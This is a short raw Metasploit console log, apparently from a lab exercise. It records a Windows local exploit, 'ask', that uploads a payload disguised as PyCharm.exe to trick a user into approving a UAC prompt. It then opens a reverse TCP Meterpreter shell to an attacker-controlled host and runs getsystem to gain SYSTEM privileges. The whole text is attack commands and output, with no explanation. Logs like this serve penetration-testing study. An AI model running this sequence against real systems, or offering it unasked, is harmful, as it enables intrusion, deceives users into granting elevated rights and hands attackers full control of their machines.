 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/ask) > use exploit/windows/local/ask
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ask) > set session 1
session => 1
msf6 exploit(windows/local/ask) > set filename PyCharm.exe
filename => PyCharm.exe
msf6 exploit(windows/local/ask) > exploit
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading PyCharm.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.11.133
[*] Meterpreter session 3 opened (192.168.11.128:4444 -> 192.168.11.133:49193) at 2021-11-22 0
1:16:44 -0500
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >